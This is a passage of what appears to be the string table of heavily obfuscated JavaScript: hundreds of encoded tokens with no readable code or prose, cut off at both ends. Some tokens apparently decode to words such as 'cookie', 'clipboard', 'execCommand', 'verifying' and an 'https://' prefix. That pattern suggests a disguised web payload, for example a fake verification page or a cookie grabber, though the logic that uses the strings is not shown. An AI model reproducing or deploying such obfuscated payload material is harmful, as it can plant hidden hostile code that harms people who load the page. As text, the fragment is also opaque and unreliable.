vW','rKvtwfzpzw1KnG','txDjre13swO0oa','BdLMvujYwLHSBq','nvvzm1zozw1Jma','Cg1ImK4Xy3L3Dq','uJbHrg96tuHcna','wKDgEwf5qwPKrW','tfDsAgnTC2DHra','zZjoEuf4tLm0na','mZu1nZjqswjRyxC','mwTHwe53yKDgnq','wvHcD2jhvxrJmW','qJbzmMHOsum1Bq','wLncAe9TrMPKrW','yxPosMfuz3jvrq','E30Uy29UC3rYDq','wJi4DgrhvJrKsa','tvu1CvrxzfbvEG','wLHACfPyy2DKrW','stLnvfvNzvrfoq','ueHomgvxEgXqAq','ugP4A2fywwDzmG','qNnzwgS2yvC1CW','qxDjrefNsxPcAa','DgXmvZfWzeDwEq','ntnnEtv2y21JDG','y21wBvbttNLAvW','ufDoAgniuMPHrW','tgPNm016A2DoEG','Dw5lqw4','tfDoDMjhoxLpAq','wKHoouXTtMHJsa','y20XAgjeDhfKwa','tZnomgnToxjAva','tfHoD1LxtMXpBq','t0rjEu5QC2DqqW','tfDsCgnTvMPKrW','wM05DwrdmxPKsa','yLC5DfPxntbmAq','Dg1Ir1y0t2PfnW','sNbAmMGWt2PbnW','yKD3nKL6qMHzva','ttLKr2X0wLC5mq','sum1mgfhvNrAuW','u1vssK1RBhfora','uxPznuXQwtvnEG','BhPHwfjSwKn3Dq','B3HnreiYyuGXAq','z2DnAKL1tLrfna','zeHkDMeYvxrArW','mwHHvZr0wti5Dq','mvvsv2routbgna','wtnwEKXdnwPzwa','wvnbDwrhAgXIvW','wti5C2rxmxvMuW','D3zJm1i1yKDvkW','tfDSmfPxmxPpBq','zgLcAMjhrNPJEG','t1rbEu0XCe5nva','uxPSnLPhmwPHvq','zerVD08ZqMHArW','ntbmv1POyLDSCW','tfDkDMriuNzIva','qxDpm1jSzuHrDa','wLHoEKXxA2DmBG','tLu5rvvyuK1HAW','vwDnALf1t1rRnq','wNnAwgD0wKDSEq','y0HsAMfhrwDzBq','vNvAmLv0wLHkEq','mxbjsfPWwLHKqW','ww14DLKYDdLmBq','wKDSDvP6B3vnEG','Afnnr05fyJnAtq','tMPnmuLertjmAG','suDSA1bxEhzAmG','sNnzwgTNwvrWBW','y21SA0LxBhrJrW','tg5sB1PxmwXmvW','tLm0D016vtfjra','mxnAv1OWt2PoDW','uxHUCNe','mxnIBK05yuHsma','vwDIBtKZy21gDW','suDfC0XTtMHJsa','u2S1tLzhtJfuvq','BdruBfzUzuu1ra','t0GXovfhDgXLvW','wNLAwe5VtfD4Ca','oxnAvdfOyKDwEq','ztnsEvLxnxPABq','tM9zweP5wvHRnG','BhnAvdfRyvHoDW','zfHsDKLdtJbHvW','ww05EvPhvNLmvW','ChjVDg90ExbL','yLDgBLPtoxPKBq','wtjOAeLdntbHvW','wvHbnK4ZqJrpmG','tgPbnu1uvwDpuW','tNPJme5PqxLnuW','ww05mgfeDgPImG','ywTfEfrTA3DKvq','z3flvMy','tg1OBfLxuNbIBq','yNKXmfPyAdbLmG','tw50BwiYntbmwa','y0HsAMfhrwDjmG','tfDAAgrTBgPImG','uK5wrvzUvfzsrG','qvPkENu','AgHjqZuWyuDwDa','vwDorgn1tKrNDW','tLDnvgD1t0rRDW','CMvWBgfJzufSBa','ueDfz2fisMXAAG','yvC1BKLhuNbKBG','uKvgmfrhCfzovq','uM9pAKK3yZnsEq','yLvQCg0','ndrorgmXv2SWmq','q0vyAxK','yKrRDu16y3npvW','oxLmvZfSyZnoAa','zerVEeXQrxLowa','y2HLy2TLza','qNbIBtvSy250BW','CM91BMq','rNDKr05VwvnbDq','Dg9tDhjPBMC','qLrtwhboyvvSBG','EdDKrZK3ww05na','sJDHr1zWwJjOma','sxDmAMT3t0rNzW','ttjouZqYtNPrEq','zZjnrgTNtxPrDq','zurjou5tndbova','BgTKr2C2tvr0EG','mxrHwfjSy214Ca','DMLZAwjPBgL0Eq','ntbAvZuWt201DG','tLrvnu5uzeroAG','B2jPBgu','wtfmAMSXt1rjzW','wLHjDgjhoxzJqW','nvLImMXnzwPrna','yM1JDgrisNzKvW','rxbjr1P2y25KAa','mxPHr0zRyJnJnG','tKu1ve5eqK5srG','zvrWAvLxtNjAmW','vvHhChq','rxHmAMn5tKrJzW','ndvovevNtMK0mG','zeDwouXTtMHJsa','otfKqZf5wLDAEq','s0rrmvPhvM5luW','wKqXAwnTrNvArW','tvrvDu9uqtfoEq','A3LtvvjktwTSCq','BujtB3K','stjkEvLxnwTHvW','nwXAv1jSwKr3DG','nhrIr1zTzerVDq','owTLwhrPwvDoCG','mtbIm3r6zeHkDG','Bg5IANb5yvDKBW','uNbABMT0wti5Dq','surfneXQzZvnra','y0mXC2fxnxjpBq','uMXJBtf6suDfnG','wKDgEwf5BdDmBq','A3voALe1tvrOra','surzDu9uwxHoEG','ovHvvfzkyvvkCG','ndHAr2WYsuDSAW','yMO0z2rhogDImW','sMXKmJL5yxLbDq','tfHsBgviuxnmBq','uNbKAJq4tdjsCa','vJbIEuf1wtjjDa','tLm0ne5urxPjra','tvrbEK5dqtrmAG','z3Ljr2XRufDoBW','wKDSmLbQEgTHwa','rNPJEJbPwtjjDa','y2HLy2S','B3f0mfbNzczMAq','twPNDu5tA2LqAG','tg1oDMjtqNvAvW','ndrnEKf5vMPjEa','uNzpm2r2y21rDa','tfDsAgnTC2Dzva','wtjOAeLdtMPHrW','wwKXC1LPqNbIBG','y3L4ELLxnxPmwa','AhrTBa','zfuXrvruuKPsrq','zfuXrvjxze5wrq','wvC1EMnhrNLAvW','qtjpuZqYturnmW','tNjjsfi1y0Dvoq','AfnWwMW','wtnRou1uvwDJAG','tMPJz01utxvoEG','y3rzBtKWzeC5Da','tJLmBu5Oy0HsAG','zdbSrvjxze5rma','qMHIAujWwKqXmG','yuC5mLPysJDzmG','mhHou0i1twOWEa','qtvmAMn6txPrmW','rJfKrZHNtg1wEq','vfzsrMrvmuvsvW','yM50B1PxBg5Hsa','rJbHvZL1t25oAG','y2KXC2iYoxDmvW','wLHOmeLhrtzKBq','tLrnme55qxPpqW','nwXKv1vZwvHkCa','zeroALv1tNPbna','zhvIm04WyvDnDa','z3HKsfz5yMLSoq','BuzIruG','nxLKr3DNstjAAa','wtjOAeLdtJbAwa','mxnHvZvYt25ACa','AgvPz2H0','nxjpBvP2wtnwEG','ufnktK5evxvoAG','ufrfmuLiA3Lqva','rwDjmK5VwvD4CW','qJbJBuz1yZjADG','CgXIveiWvfznma','wLDrDgnTvM1JBq','y3jLrZfZtZjkAa','DhrzwePUyvC0nG','qMPovNO','uem5A2fywsS','mxnJmKPftuDSsG','uem5EMnhrNvqAG','zhPWB2fxuMTAvW','txDJsgC3yZnsEq','yvC1CK9TrMPKrW','txrKm0POy0HcBa','wvHcmfKYAgHjqW','twPbDu1QwtnoAW','Bg5zvwrxy0zVEq','ttvLBvj0wxLZCa','yvC5DuLitJfzmG','surfnuXQzZrnEq','yvC5DuXyuNbIvW','uxDoELLNtxPrDq','EhnAvZvUwLmXBa','otnpBKP2zhLcDq','wLCWz2mYoxnHvW','ztjkAfKYDg5JBq','rtboAueYtgPNEa','uMXJAtfQyJj4DG','wtjgD2rhtM9zuW','yKDgnu9TnxzIBq','y2LcCfPemw1zvW','tfDoDMjUuMXIBG','wvC0k1bdowTHwa','vvDKtLv6uxDuvW','Bg5Hsfi5tg1oAa','qKrImNH2y2LcrG','nwXpm0j2yZjSma','tLHcne8YCdfJmW','BhPJr3HOzvrWCa','BhnIrdbQuMPzna','zdjSA2rhzZznEG','y21oC1PtqJbJBq','wvzKngmXqLrtvW','txrHu0iYyvDwmW','y21SAeXxAhbArW','vMPzmLz6y3KXDW','y3OXBgviqNbJBq','ze5rEMW2wKCXAG','qxLnEtqXturjmq','tvrrnuLerxHmAG','wKDSEMnhEgHLva','yLDgEvOYBhvpAG','yM1ZnLPTowPKwa','yZnnovKYsxrIrW','AdbpAKi5tg1oAa','vfzstLOWmuHswa','yKnbDvKYEhzKvW','vervmeXQvxLoEG','qxvnvff5tvnbEq','sMHJsejSy2K1ma','yZjSnLPuB3HmAG','uMXLrg94turbDW','Dw5ZChvU','twOWEK1dqJvnva','zY5JB20VD3aTyW','yuHsmgnittzmEq','mwPHvwXjwKHcyq','ywSWmvrUAZbLAW','DvHKzw8','txLnEKL6tZjsCa','sMHJBwXOtfDOCa','tfDoDMjyqMHzmW','wvHwmgj5qxvzmG','tfDgmwrhogDjmW','tNPNEu4WttjouW','yM1vk1bhEhbIBq','sNzHmLu2stjABq','qMPKv0PWwxKXAq','zeDSDMjQChvImG','wLq0ogjhBhvAuW','ogDjmK5VwvD4CW','wJjSDuXxEgXABG','yZjSmfPxuJDzmG','ndjnreK1surfEa','sKrnEMD1twPrmW','y20WnMmYtMHIrW','yurjk1bitNDzvW','qtnnAtq1tLrnmq','rNrAwe1NwM1SCW','zxjYB3i','zfHome9QrxDnqW','tM1ABvO5tg1oAa','wvHkBfLuB3HmEG','t0rJmwnTvNrpmG','txPND01QqJLmBq','tNzIBNr0wvHkBG','t2Pzmwniz2Dzwa','EgXLqZfSyM1rnW','utLKr2X0wLC5mq','uhLxzeG','twLbmK1tndnoEG','qxPpqZr5turjnq','vK5LBwn4u1vsvG','mwLImLi1tg5sBW','zenbD0LeqwDnqW','qxLnqZq0tvrvma','zxHLy0nVBw1HBG','ywrK','txDnre0Yt0rfnW','t1rrz01uuxvnEG','t2LoAvLTsJLmBq','tfDsAgnTC2DjmG','surzmeXQsxDoEG','tMPvDu5uy3HnuW','zLnoAMfhrNnIrW','rNnHv2r1t25kCa','wvncAMiYntbAvW','qJrnvdb4tgPvzW','wJaXrffyAePsrq','mwPImNH2y2PVAG','twP0AMiYEhzJAG','DMfSDwu','ywXgm1rUAZbovq','wvDomeLdtMLJBq','zeDoB1LtqxvKrW','txDLA3HXyxPgtq','EgHJm005wLHkEq','yZnnovKYwxrIrW','DgLzwe5StMPrCW','sNLAweLPzeDgEq','tKjKmgXfuvDKtG','tunbEK1dqxPnqW','wJjvz2mZqMHIBG','nhrJBwXUyuHrnG','wtj0BMnTotfIBq','tM9zv3HZwLC1BG','wxvnrev3tvnbmG','sNbIBwnNtvm0Eq','BdzAvg80y0HNnW','y21SBMfiutznva','tfDoDMjUuMHHvW','uM9jr1e5swSWEa','C2nYzwvU','EgHLvhbWyM1Sma','vfDWqMqWmurpwa','yuDgEwnTrJvpAG','yZjwme9QrtjoAG','zg9Krg8WturbnW','vNLIr0y1suDfnG','qMPLrdb4tLncAG','wKDwDvbQEgTHwa','CgHzm1jWzg1wkW','sNLKvZu3yLDgEq','BhvAuZfVwLDSBG','tLnbmK1Pndnpra','ogDKBvz5yvDAnq','sMTAweL0ww05na','nhrzBtKWzeC5Da','wvHoB2iYwM1JmG','sJLmBu5Oy0HsAG','t25kDMrhrJbAuW','otDKsePOyM5oBq','tunbD0LetxDJsa','CuzLrwG','uKznA2Xfvg1OtG','uMXIvvP2yM5rCW','yJjStwvQutrura','BhvAEtq4tdjsCa','nwPzweiWwtjOAa','yM1ZC0XTtMHJsa','uNLzvZv6wM05Eq','tKrjm00WD3HnEq','sLzTyKm','rNPHr0z5y21gnq','suDknuLiqNLAwa','tfDoDMjhoxLmwa','yKmXCguYrNvHvW','tNjMuZvQwvHcma','yM5oBgrdqxDjra','wti5A1PyDg1ImG','tursre1uA3vnEG','wLHjDgftqJjHvW','tLrnz01uA3vnva','BePAmxb0yKHoAq','vxnnq3D1tKrvCW','tNPjne15qxHnuW','BevrwfjovxPsmW','y2LcDwiZsMXABq','tg05BvPTEgHzBq','mwXJm05OwJjvDq','zfC1A0XytNbLBq','vMPIm0POzeDSDG','tgPJne55qJvnva','turbBgztnxrzvW','vNPHrhD2wvq0oa','zZbou0f5tKm0mq','AZbLAZLfytnstq','zeC4z0XTtMLmvW','z3LLmLP2yM5rDa','ugXABgnTBg1LuW','z3rJm1jOy25rnW','yKDSBMjQChbIBq','yZjADMnTmdzJmG','sunoBwnPmw9AvW','mwXmv0yXzeC4zW','r3fHu08','wwDoqZr6tLrzna','vfzsrLOWmvvswa','otfIBvf0yvCXAa','tfDOBgjiqMXJAG','tNzIr2XRsunnmG','mxbAshqWwLHOma','mwHJBwrWyMPVEa','vNbAmMGWt2Pzmq','zeDOBgjxvxrzwa','qJvIm1vNwvHkBa','ufnkEMnhrMPAwa','B2PnEKv6tvrnEa','vK9rmeyZu1vnma','tMPnm09ymhvzmG','zw1JmfrhCfjKma','uM9pmKP2zumXEG','y2KXmfPyAdbLmG','stbJsgC3zeHkAa','z3vnveK1tKnbEa','vNLmv0P2zur0Da','wKrAA05TutDzBq','nhDnrgS1uxPzEa','BwvwBeS','y250AMiYEhzJAG','tfHkCgjTy2DArW','rJntvvjktwTSrq','vNLMuZvTyJi5ma','mxPHwhbWyM1JnG','Ahr0Chm6lY9PCW','vJrtvvjgzuvSrq','tgPREe1tqxLoqW','B3HoALK3yZnsEq','yJnjnKKYsMLzBG','qtnmAKeWt1rnnq','uMXIwe02wtjwDq','Cg9ZAxrPB24','oxrjsePSyKqWAq','CKTLvey','uNzjq04WwLHkDa','vM5cyu1Tz3DvrG','yvC5Du9TrMLJmG','wLC1mfPysJLmBq','y0D4AgvuChvImG','zhbAsfjVteDSDq','qwDnAKf1tvrzmG','tvrRDu1QAZvnuW','swncuMC','BdjqANHRyvHzzW','tLu1nu5iCfbwrW','sum1D01yDg1HvW','wLHjnK1UqJrjsa','y205mwjTuxrzmG','otjAweP5zfC0Da','stnsCgjxvNzKwa','tMPsre5PnhDnAG','BdDzBtL5wKDwEq','yLDgwgvitLfvma','AgHjq04WyvCXBa','wM5kBgmYz3rIrW','tfHsBgviuwDzmG','rJfumvjwtvvSrq','sxDmAKK1twPJzW','twPSre5QA3vova','tg1oAuXxA3nmBq','rKfkBeS','yKDgALPtmxbKrW','uNbIBwn0y21SBG','uvHKtLf6BdzArW','vNDAv0yWt201DG','tfHoCgvTvtznwa','ndbnvfu1surjEG','oxnIm0L0yZjoBW','wvrREK4ZmhvzmG','y29UDgvUDc10Eq','Eu1Ttvu','wvDKBeLhrxnmBq','CeLTBKe','DerYrge','wM4XAwiYuJvmBG','zeDwngrdqMHpBG','yvHkBfPdmtbAwa','yvC0DgjhvM1Kra','tun3Du5evxnnuW','mgLJm0jOwtjwEq','wKH0BwfxEdbAwa','wvvssMrvntzAmW','surfm0XQutnpra','yxL3DvKYrNDKrW','uKvgmfrxCgfKrq','yJj0BeXxmxbKrW','qNbwrLjgtwTSrq','txPNz01Qtxvpra','EgLjqZvQwwKXCa','zezLrtfuuvHOtG','ztjgDwfxmwHKrW','ntbMv0P2wKHRDq','sxrKrZL3t2PgDW','tNPore5Qsxvpra','rgPRthq','tgPJEK16swDnva','tfD4AuLhBhvJsa','vKvwBLrvtKjLrq','y0DSEvPxuxrHuW','txHnAMTNtvrvDq','DgLIm2DNyZnsnq','uMPHr0vNy0H0ma','wvDsCgjTy3rJmW','turREuLerxHmAG','ttnMuZvQwvHcma','D3zAr2WYugP4AW','qJbzmMHOsunoAG','vK5LBwmWveDWuG','zeDOBgjxvxrIrW','surznuXQwtfora','rMDxDxa','tdncAgrhzYTqqW','mxbmqZvQwvHcma','suDSDwnivJbpBq','C3HurLjszfuXvq','sMLzANqZyuDSma','BhvAwdb1wtjgDW','tM5cneLeqJLmBq','yuDfz0XUuM9AvW','zeC5De9PndfJBq','BhvHEJq4yZnABG','yKrVAK1eqxDMuW','Bg5Hsfe2tvrcDW','tfD4CgjTDdDArW','y0HsAMfhrwDmBq','yJi1BeLisNzIrW','wM14BgvdmwTHwa','AhzKBvz5ztjkAa','C2v0sxrLBq','uMPHr0vNtg5oCa','zeDNz1bemdnnAG','rtvmALL5twPkra','yKC5BMj5mtbAwa','t0rznu55qxLnqW','ttrmAKuXt0rrzW','rJbur3botLu1nq','zZDIm0jOwtjSma','sxrKr1y0zeH0Aq','y3vmAtq4tdnoDW','y29guhq','wNbJmMWWwLDsnW','tNLbEK9dnhDoAG','utznBKPSyLr0Da','tKGWDvKYrNDKrW','mxbpBuzTzeDwEq','wti5C2iZstzjmG','suDonvburtfjsa','wvHRnMjToxvAva','EhzJAM9QtvrzmG','y21vDfKZsNzJmW','yJnbDgjhBhvHEG','wKH0AMiYEhzJAG','y21KCgjQB3LJBq','yM1ZnMrTBhPHwa','t0rfEu4ZmhvzmG','wvHkBMfxnhrJBq','DMvYAwz5Aw5N','yKDSDvPtqJrnva','sum1EwrhD3vJmG','wvCXBfbywNbAwa','ttjsnu5utK5Lva','tem1ALLyqJbzmG','surzmuXQvtfouW','sxLMuZvQwvHcma','y21Zz0KYtNzIBG','yMPVD0LerxLJsa','rM5Awhr3wvDsAW','wvHkCKLdnwXJBG','nhPnre00vMPjEG','surfm0XQutvova','zw1SDvP6CgLImW','vJbpBu5VwLDoCG','wNK4Eu1eqxDmmW','Cgfsr3HYvdfKuG','t1rRnwztnwPzwa','mxbIv2mRueHcAa','sM5HvZr0y21SBG','sxPpu0eYtvm0na','uMXJBtf6suDgnW','tKnbEe5tndvpra','uxrKmLzWwJjOma','wtjoBgmZtxrzmG','zuvSrvfxze5HAW','EgTHwfLNwtj4Aa','ndzzv0P6yJj4mq','yurcuvuWBdzuvW','sMXJmMD0yKDSDq','qMHzmMWWzvrVDW','zurfou9tndjpva','mtnHv1iWyurVEa','zfC1A0XxtNzIrW','yJj0BguZuNzLmW','BgPmv0PSzw1SBa','EgLIr2X1ytiXAa','zZzzwfyWyJmWDq','AdLmBLjSzuHrDa','wLGWDvKYrNDKrW','t2LnEK1utxHnEG','tLnbmeXQzZfpva','tgPzD05QrwDnva','yKDSDwf5mxPJrW','sNLIm0L0yLDwEG','zeDSDMjQChLAvW','wvHcD1PysxvKrW','vJbHvZvUsuHsBW','tw5cneLitNzIrW','tvm0Eu1uwtvjra','rtDHr1zWwJjOma','nxPKseOXwtnsCa','twPoouXTtMHJsa','y29VA2LL','wNO0ogjhBhvAuW','tg1oAuXxBdDzBq','A3Hpq0f4tum0Eq','tNPrmKLesxLmAG','Bevrv2routbgna','tNDIr0y1t21SDq','twPNDu5tqJrnAG','mhvzmKz3zeDoBW','yZjJAvbSzgHHwa','vJbIEufQwLHODW','tgPNnu1ey2DnEG','uMXLsfi3wM1SCW','t2PfD2nizZDKrW','uLjnvwXfuLHwtG','vfznmgqWouvvvW','tMv4Cve','qMHpBwH2zg1wEq','yvD4C1bttKDrAW','tJfuvvjotKvSrq','wKDwDvbyuNLKvW','stroq0f5txK0DW','mxnHvZvYsuHkBa','sNjjqZvZwKHnDa','uMPnrMXuu1DKyq','y21gDwmYwNzJBq','y20XEKLhrtzHrW','yvDgsvvQqMPsrW','tvm0mu1QtxPjra','yKH0mgiZDdbJBq','sNjjqZvQwwKXCW','BZvnsei0zLm1AG','vMPHmLzRzMK1AG','qM1nre45ww05AW','sNbKsgTNww5RzW','v2XosLOYuNrIrW','qtnoA016txK0nq','B2Ppvfe1tKrRma','qJrjrei5tg1oAa','y2fWDgnOyq','uK1HBgT4u1vsqG','tunvn2jxrNLAmG','vtjoELfNtMPnDq','tsTqqZL3wvHsBW','wtfmAKv5tKrfzW','zurjou1tndfjsa','sunoDMrTvNLJBG','stLnvfvNwM1SCW','ywTgnfrStKjKma','wwDzmNHOyZnnoq','yZnsEwiYDgXmvW','y21sBgnQB3LJsa','wMXmqZvQwvHcma','CgHIr3DNtgPgEG','qtjnAtq0tMPfna','uNrzExnWtZncAa','wLHNC2jTow1ImG','wvDkEMiYEdfKrW','ndnoALKXverzEG','wvDsAgztnwPzwa','yM9KEq','otfIBvf0wti5CW','nwXJBNr0wvHkBG','qwXpmK52yKC5Eq','utvosdb1wtjgDW','A3vKr2HSyLDvDa','tNzIrZL5t2LnEq','tfDgC2fxzhvpBG','tMK0EK5Qwtjjra','zxHJzxb0Aw9U','qwLzwePWwvmXBW','qMXHsfj0yKq0oa','mxLAv1P5wLHoBW','sNbIBwnNwKDSmG','ndvnELf4surzDq','A2Dzu3D1wtjgDW','vgToqMqWBerora','B2PnEMm0tM1vEa','uMXIBLe2swLjnW','y3PjreKXsw1ACa','n1HhB09duG','twPrDu1ustjpqW','ywXgm1rSAhzHvq','D2LKDgG','vxrzwfyWyNLbAG','stnpmKz1yvCXAa','stbzBgq0zfDonG','suHsEvLxnxPJrW','CdDzBtK0tfHoCa','ndjnELK1surjEq','DgXAsdr1wtjjDa','nhDnreL4t1nbmG','yw5wEMrhBg1LuW','rMPAweKRsunzAG','zemXEvPxwNLAwa','twPwBgjuDhrzwa','tKv4ve5iCfbsrW','wNO0ogndqNbAra','vxrHr1zWwJjOma','wtj4AgmZttLzmG','y3vnreKXtNPSra','zeD3DwmYBdzAuW','tJfJExD1wtjgDW','tuzSvfnxzgfsra','y2LNDu5uvxnmAG','yxLcEvPxDZLjBq','z3HqveKWtgPvma','wJjOmgztnwPzwa','surnD0LetxDjBq','tLq0oeWYEhbIBq','wxvnrgmXt0nbmG','yKDwneXxwNnImW','wKDSmwn6B3PJsa','wvHkCKTyDgLImG','rNvJEtf6wLHkCa','wMHIv2XZzvrVDa','zeDwngrdqMHpBq','BhvAEtfTzfC1AG','wvHRnLPTEgXLra','yMPWEMnhBhvjra','wLDAme9QvNDLra','y2KXEvLxuNbKwa','tNzIBLjOyvC1Ba','yKDvz1KYEgHJmW','tgPJm01ezernuW','yKDvovPhBhPJrW','y21wEMfdmxnHvW','sxvpvgnNtwPbDq','tuHwtMvTCZburG','wxHmAMC0tKrNzW','y2P0A2fytNDIrW','rtfur3bstLu1va','uvDKtLeWrJrtvq','stbmAMC0surnEq','CdjHwe5WzeDwAW','rJvpAtb1tKrwEG','BgXJAwD1tMPvCW','BeTXt0m','yKm1EMfyCgXmvW','sNjjq04WyvCXBa','tNnAwhr6zeHkDG','zdbSrvnusKPsrq','rxHnAuf4t0m0na','sM5HvZr0yKDwBq','wLHoEKXxtNbJBq','utbgnfrTBejLBq','vJnOmvKZB3DHvW','wtjOAeLdtM1JAq','qxDJsgG5tg1oAa','wvHcD1PysJDzvW','vfzstLOWmvvuAW','wvHwmgj5qwPzmG','zeHkDMeYvtzjEG','turcouXTtNzJBq','A3vnALf6t0nbEq','uM9AvZfStfD4Ca','CdbJBuz1yZncAa','wtvoEui0twOWmq','qNLjza','EgXIBwrStfC5mG','rtfpEteZwLDkCG','tNPfne5fD3HpuW','uengA2iYtJbLwa','C3DdrLe','tLvnEe9dnhPpva','z3rJmMHOwKC5mW','yZfprffNtwPnDq','zvrjou1QuxvoAG','zenIm2C5swPbzW','nwTmv052yKC5Eq','rxDJsgC3y0C5EG','utvorgSWzLm1AG','tKnbEu1PnhLova','tg5bEguYsNzLqW','tMPHr1z0wLrWAW','yuLzt2S','qJrpm0jOwKDsCa','txrJmLz5yvDznW','tur0B1PxBg5Hsa','nuTKwe4WsuDfzW','tgPrnu16BernAG','sM9tv2Xdytfcva','AgvHzgvYCW','mvvuA0PovKuXmq','zhbAsfjVsur3oq','yLGXqwjxvMTHvW','D1f5DxO','y21oC1PundHJrW','EhzJAM9QtwPnEq','B3Lnsei0zLm1Da','BhvAweLNyvDroq','rM5AuZvZzeHjzW','tZjADMjUuxrABq','DhnHvZvStfDOBa','wLCWn2qYBgTKrW','oxDzwfjVugP4DW','ChjVEhK','uNnjq05Ty2KXBW','twPNz05ey3voAG','mZy0mJzJyLrLqMG','tNjpm0j2yZjSma','uNbImJv6sum1Aq','CgTLrxHXv1rksG','v1HstwfSrJnuBG','sM5HvZr0ww05ma','mwHLqZeZyvDsma','DgXmwgrWwKHsBW','tdnomLP5DdrIvW','tLnvn1PToxvKqW','uMHJBxq3ww1gAG','yM5rDgmYBdzAva','wtnkCgniuwDzvW','uxDJsgC3y0DgAW','Dgv4DgfYzwe','wwLbDvKYsxrHwa','vK9Lvuy0veDWqG','y205mwjTuxrHvW','wLCWn2risMHIBG','rNPJEJf0yJjsAa','wKmXAMiYEhzJAG','veDWtK5fovrnsa','yM1KBeXxvNLJBq','qxvnAMS1tNLbEa','vMXoEK13wvr0ma','y0DSDwjTvNLmvW','DZjnAtr3tMPnEq','txPjEK8YwNzIBG','uxrJmMW2wLrVEa','zeDwEuLdnhPJEq','wM4XouXTtMHJsa','wM14BgvdmtnJBq','uLrktwfRrxHuBa','CgTIv05Wu1vOAW','ovrnsgHnywTfEa','D29Ar0yWwvrWCa','qtDJm1j5yJj0Ba','zfHsDKLdtNPKvW','EgHKr2WYwLr0ma','yKDSDvPtmw9AvW','wMXJBxHOzvncAa','zeDwngrdmwHIrW','yZncAgjQnhvqrW','CZzABtLQzfHnCW','AZzABxHSzur0BG','rtrmAMC1turgsq','zhK1AMjhotfArW','wJjOme9QAhDLra','tNbKsgS2tvGXoq','tNPRm1nevxHmAG','zgSXCvfyze5rEG','oxrpAKP5wLCXoq','ttbNmu5tndrova','suzoAgjUtxnJmG','uKvwmfrwuKzAma','wLncAfKZuNbImG','t0rNELzQsxHmAG','z2v0','nvDAwePWwM5RzW','qtfnu0f4tLm0nq','oxLmwfjSzuHrzW','yJj4DMnQB2PnAG','oxnIm0K2stjkAq','y0DwEuXxEhzImW','BgTKr2C2tM5cna','ChbAweLVtgPzmq','uKzLA2XfuvDKtG','mwPKAZfXuvHKtG','t1m0m05uvtbnvG','BgHIq3HpyJnsDG','yvHrDgrhvJrKqW','sM9nrKjuu1HWtG','D2PzmMHOyKD4Ba','wxLnEtqWtwPvma','tgPjne1uBe1oAG','z3jPza','wvHoBe5Quxnvrq','zLvcCLPyBg1JBq','yvC1BfKYrNDpBG','tgPNmK56AernuW','tNPRm09uyZvMuW','t25wDvPhvNLIrW','AxbIB2fYzcbMyq','yvHsCgiYndzzvW','wNzJBtfOyM1oBa','tZncAfPhuNbIBq','sNPImNGXzeDvnW','nZH6DgO5Dw40zq','yKDwne8YAgXHvW','zvnbDwjhuNPmwa','tZjkDMnTuMXJAq','vfvswMrfEhfuva','wLHNn1PToxvKqW','yJj0BeXyzhbAsa','rNDpBMr5wvHbnW','AgHjq05SzuHcCa','wLHOD2fysMXAqW','tevgEwfxrNnmrq','tM5jse53wvDoBa','zwXKCZ1WCM94Eq','tMLbD0LesxHmAG','tMXoALfZvuvOtW','wLHrAwnTvNnquW','tM1zv2XZztjgCW','rtrmAMC1turssq','vNPJmKzUwLncAa','nw9Av0zRyvC1BG','tKrJDu56sxDnuW','BhvIBvz5ugP4AW','nhvqqZKWyvHsCW','vJbuvLjgwJaXvq','yvvSsvPiqMftrG','tNPzv2rSsuDfnG','rxDmALeXtKrbma','tKPLAZfWu1DKyq','CvDXqvK','mhLnAtqXsuHREq','wvHkBe8ZtJbJBq','tgPnEe0ZsMXIva','vNPJEtfWtem1AG','EwLbBe4','oxnIm0K2sxPRma','qwPzmMHOyKD4Ba','tvrzDu1eqtjpqW','AhDHwePSwKmXma','uNzmqZvQwvHcma','mwXIm1yWtfCXEG','vLHMEKS','wMHAr1v0yvC0zW','nxPABtL5yLrWEG','nw1ImJuWtfHkBa','yZnABLbQD3zzva','uNzjq04WyvCXBa','zvncAe9TEhbIBq','swDIBtL5wLDABa','tM90ihDPBMrVDW','tNjAv1iRtg1oAq','yvDnowrisJfAuW','yJnABgnTEgHLuW','zg1wEuXdnwPzwa','wLHkCfPUBhbIBq','vg5RmgvRovrnsa','qxDMuZvQwvHcma','ntzAm3bSyLrcma','t21kC2iYtNjMuW','Dw9HCuK','zeD4BguYtNzIrW','ztiXAgnTzhbIAq','yvHWBeXxtNzIwa','rtLnAKL1tLncna','surfmuXQAZbova','t25wEwjdAgTzwa','uKznvwXfuLHWtq','ytjwnvPUsMHIvW','vwDKr2HSsuHABa','BejLBuPvuvDKtG','tM5cne8YwNzIBG','vJrKq0jOt21ODG','yxrH','tum0mK5QvxPjra','wvHsCgrTvJLmBq','t0nbEe1PnhDnAG','yZnsBgjtmtfHuW','wLHkn1KYoxnImW','ttnnz1PxrNPAuW','wLDAEvPytM9mvW','zeDoB1LtqwPABq','txPOv01QqxvnEG','t21oBgjUuMXJBG','yM5rDgnTvMTLmG','EhbAq0fQwKDgAW','zeDoB1LtqxvAwa','ttbKmdvvwtnwtG','mtLmBuP2wKHRDa','stbou0eYtwK0mW','y25kDMnPmxrAwa','y0mXBgnyvNbKAG','qMPImJuWwLC1ma','wLmXAMiYEdfIvW','y0DgA1PhBhvAEG','tvm0D01eutnjra','rNnHv2r1tfDSma','rtzHvZfOwJjvDG','CMvVte0','qJbzmMHOsum1ma','mwXmv1jOy21ZzW','wwDLveK5twPRDq','zeDwEuXyuMXLsa','qxHpuZr6tvrzma','vNvKshrPwvDoCG','yvHznMjUuM9mvW','qtrnEuf4twK0Eq','ouvHm1jnywSWmq','wNLmv2HSyKHcBa','y3PprfzetMPvDq','txDprevNtwPfDq','tvrbn2mZuNLImG','ztjoDMjhoxLpAq','ssTqr2X1y0Hwma','txLnEKL6twPooq','z3bLEtvVtvH0Bq','vNLJBLz1tfDRCW','uMPHr0vNtg5sBW','EhfHELzputbgmW','yLncEMiYEhbAqW','t1rJz01Qtxvora','vNvAr1z5yKDSDq','tJbNmu5Pndnova','vMTmv2TZtg1oAa','yKD3owjToxvAuW','wLn3DvKYrNDKrW','wNLzvZfSy3Lcmq','tZnsEvLxnxPABq','wLncmgnTrNvJmG','zvCXAwiYD3nuBq','twPoowzvqNjAwa','qJrjree3y0D4Aa','BdrjqZvQyJj4mq','zdbur3bYtKu1va','BMrtDxbWB3j0zq','wM1ABwzxsNzAsa','tMPfme9wwxHpqW','stzjEKuYtMPnmW','mwXKr0vNwti5Dq','BdjqAND2wKDSmG','CxvLCNLtzwXLyW','suDSA1bytJfzmG','yJi0nK1uqxDkva','tNK0m01Qqtbjra','AgHjqZv6yvHWBa','mxzKBvz5y25wDq','tNPjEK5dqxHnuW','wvD